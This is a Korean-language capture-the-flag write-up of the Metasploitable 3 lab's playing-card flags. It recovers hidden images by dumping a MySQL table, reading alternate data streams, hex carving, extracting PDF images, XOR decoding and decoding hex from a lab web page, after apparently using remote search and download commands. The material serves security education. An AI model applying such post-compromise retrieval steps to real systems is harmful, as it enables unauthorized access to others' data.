

새로 생성한 복구용 데이터베이스 내의 데이터를 삭제

cards에 있는 파일들을 새 데이터베이스로 이동

중지했던 mysql 서비스 다시 시작



복구가 제대로 되지도 않았다. 복구가 아닌 다른 방식으로 진행해봤다. 기존 cards 데이터베이스 안에 있는 queen_of_hearts의 내용을 txt 파일로 내보냈다.



C:\wamp\bin\mysql\mysql15.5.20\bin\mysql.exe -u root -p -e "SELECT * FROM cards.queen_of_hearts;" > C:\Users\vagrant\dataq.txt



이런 긴 텍스트 파일을 확인할 수 있었다.



Window 2008에서 scp로 파일을 가져왔다.



일부 이미지만 나왔다.





다른 사람에게도 동일한 현상이 일어나는 듯하다.

### Jack of Hearts

c:\Program Files\OpenSSH\home\Public\Documents\jack_of_hearts.docx



파일을 docs로 열면 이런 이미지가 뜬다. jack_of_hearts.docs의 확장자를 zip으로 바꾼다.



압축 폴더의 하위 폴더 word/media에서 플래그를 찾을 수 있었다.

### Seven of Hearts

c:\inetpub\wwwroot\seven_of_hearts.html





해당 html에 접속하면 이미지가 깨져있다.



페이지 요소를 확인해 주소를 복사한다. “” 안에 있는 문자열을 노트패드로 옮겨 파일로 저장한다.





$in = Get-Content -Raw -Path ".\seven_of_hearts.b64"

[IO.File]::WriteAllBytes(".\seven_of_hearts.png", [Convert]::FromBase64String($in))

powershell에서 해당 명령어로 파일을 복원했다.



플래그를 획득했다.

### 

### Ace of Hearts

c:\Users\Public\Pictures\ace_of_hearts.jpg



해당 파일을 열면 이런 이미지가 나온다.

HxD로 파일을 연 다음, PNG 헤더 시그니처를 검색했다.

참고 자료: [List of file signatures - Wikipedia](https://en.wikipedia.org/wiki/List_of_file_signatures)



Ctrl + F 키로 4EA6부터



PNG 푸터 시그니처 75332까지 찾았다.



새 파일을 열어 그 범위 내의 코드를 복사 붙여 넣기 했다. png 확장자로 파일을 저장했다. 블록 선택 기능을 이용했다.



플래그를 찾았다.

## 

## Diamonds

### King of Diamonds

c:\wamp\www\wordpress\wp-content\uploads\2016\09\king_of_damonds.png



search 명령어를 이용해 파일의 위치를 찾았다.

### Jack of Diamonds

c:\jack_of_diamonds.png

참고 자료: [Jack of Diamonds - Broken flag and how to fix it](https://gu4r15m0.blogspot.com/search/label/jack%20of%20diamonds)

Jack of Diamonds의 위치는 쉽게 찾을 수 있었다. 하지만 파일 용량이 0으로 뜬다.



dir /R 명령어를 이용해 숨겨진 파일까지 출력했다. txt 파일이 보인다.



more < jack_of_diamonds.png:jack_of_diamonds.txt:$DATA > jack_of_diamonds.b64

해당 명령어를 이용해 파일 내용을 b64 포맷으로 저장했다.

디코딩을 하기 전, 파일 끝에 =을 붙여 넣는다. 이 다음부턴 scp 명령어로 Window 11에 파일을 옮겨 진행했다.



디코딩을 진행했지만, 이미지가 짤려 나왔다.

### Ten of Diamonds

c:\Users\Public\Pictures\ten_of_diamonds.png



바로 열리지 않는다.



파일 헤더 시그니처가 일반적인 png 시그니처와 다르다.



직접 코드를 수정했다.



플래그를 획득했다.

### Six of Diamonds

c:\inetpub\wwwroot\six_of_diamonds.zip



비밀번호 vagrant





플래그를 획득했다.

## 

## Spades

### Seven of Spades

c:\Users\Public\Documents\seven_of_spades.pdf



pdf 파일을 열었다.



PNG 파일 시그니처는 포함되지 않았다.



XObject 스트림을 통해 이미지 파일을 압축하여 숨길 수 있다. PDF 파일 구성에 대해 이해가 필요했다.

참고 자료: [[PDF File Format] 1. Basic Format](https://panda2122.tistory.com/10) [What are Form XObjects?](https://blog.idrsolutions.com/what-are-form-xobjects/)

해당 이미지를 추출하기 위해, kali에서 pdfimages 명령어를 사용했다.



관련 패키지를 설치했다. 다시 명령어를 입력해 실행했다.

pdfimages -png cards/seven_of_spades.pdf cards



플래그를 획득했다.

### 

### Three of Spades

c:\Windows\three_of_spades.png



download 명령어로 플래그를 받았다.



하지만 바로 이미지를 불러올 수는 없었다.



three_of_spades.png를 HxD로 불러왔다. 일반적인 PNG 파일의 시그니처와 헥스 덤프는 다른 구성이다.

표준 PNG 시그니처: 89 50 4E 47 0D 0A 1A 0A

이럴 경우 보통 XOR, ROT, Caesar Cipher 등의 복호화 기법을 적용하여 원래의 PNG 시그니처 복원을 시도한다. (암호화된 값) XOR (키) = (원래 값) 이므로, (암호화된 값) XOR (원래 값) = (키)가 된다. 이 방식으로 시그니처의 각 바이트에 대한 키를 계산한다.

| #!/usr/bin/python  input_file = 'three_of_spades.png';  output_file = input_file+'.out';  b = bytearray(open(input_file, 'rb').read())  for i in range(len(b)):  b[i] ^= 0x0f  open(output_file, 'wb').write(b) |
| --- |



확장자가 out이라 와이어샤크로 열렸다. 다시 png으로 수정하여 파일을 무사히 복원했다.



플래그를 획득했다.

## 

## Clubs

### King of Clubs (실패)

c:\Windows\System32\kingofclubs.exe

참고 자료: [Metasploitable 3 and Flags](https://wjmccann.github.io/blog/2018/04/07/Metasploitable3#:~:text=To%20Be%20Completed.-,King%20of%20Clubs,-The%20King%20of) [Metasploitable3 CTF Results and Wrap-Up | Rapid7 Blog](https://www.rapid7.com/blog/post/2017/01/03/metasploitable3-ctf-results-and-wrap-up/)



글을 통해 king of clubs의 위치를 알 수 있었다. 다른 플래그와 다르게 *_of_* 형식이 아니었다. 그 때문에 search 명령의 결과로 나오지 않았다.

exe 파일을 실행하려고 해도 실행되지 않는다.



PNG 파일 시그니처도 포함하고 있지 않다.



다른 플래그처럼 XOR 암호화되었을 가능성을 발견했다. Three of Spades와 겹치는 부분을 찾고, XOR 연산을 시도한다.



Python 코드를 이용해 파일 변환 후 마지막 파일 시그니처를 추가한다.



XOR 연산으로 PNG 파일 헤더 시그니처를 찾을 수 있었다. 하지만 푸터 시그니처를 찾을 수 없었다.

### Jack of Clubs

c:\Windows\System32\jack_of_clubs.png



download 명령어로 플래그를 받았다. search 명령어 외엔 특별한 작업이 필요 없었다.



플래그를 획득했다.

### Four of Clubs

c:\Users\Public\Music\four_of_clubs.wav



재생되지 않는 wav 파일이다.





PNG 파일 시그니처가 포함되어 있다. 3A부터 864F7까지 내용을 복사해 새 파일을 만든다.







플래그를 획득했다.

## Joker

html

참고자료: [The Joker: Starting CTF - Metasploitable 3](https://gu4r15m0.blogspot.com/search/label/joker)



웹 페이지에서 개발자 도구를 열었다. 숨겨진 요소가 있음을 알 수 있다. 다음 과정은 kali에서 진행했다.

curl http://10.0.0.31/ > joker.html

curl 명령어를 통해 html 파일을 다운받았다. 이 파일 안에 있을 <> 같은 요소들을 다음 명령어로 지운다.

cat joker.html | perl -ne 'print $1 if(/value\=\"(\w+)\"\>/g)' > joker.hex

이렇게 생성한 파일을 16진수에서 2진수로 변환한다. 변환하는 코드는 아래와 같다. vi로 hex_to_bin.py 파일을 생성했다.

| import binascii  with open('joker.hex') as f, open('joker.bin', 'wb') as fout:  for line in f:  fout.write(  binascii.unhexlify(line)  ) |
| --- |





생성된 파일은 png 파일로 확인된다.



플래그를 획득했다.

# 결론

실습 중 느낀 점

취약점 원인으로 뜨는 구버전을 보며 업데이트의 중요성을 다시금 느꼈다. 모듈이 공격할 수 있는 버전보다 조금 높아도 공격이 어려웠다.

